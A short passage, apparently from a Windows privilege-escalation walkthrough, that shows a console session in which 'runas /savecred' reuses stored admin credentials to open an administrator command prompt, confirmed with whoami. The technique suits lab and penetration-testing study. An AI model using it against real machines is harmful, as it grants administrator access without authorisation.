 Re
C:\Users\user>runas /savecred /user:admin C:\Windows\System32\cmd.exe
Attempting to start C:\Windows\System32\cmd.exe as user "WIN-QBA94KB3IOF\admin" ...
C:\Users\user>
Ac
C:\Windows\System32\cmd.exe (running as WIN-QBA94KB3IOF\admin)
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
win-qba94kb3iof\admin
C:\Windows\system32>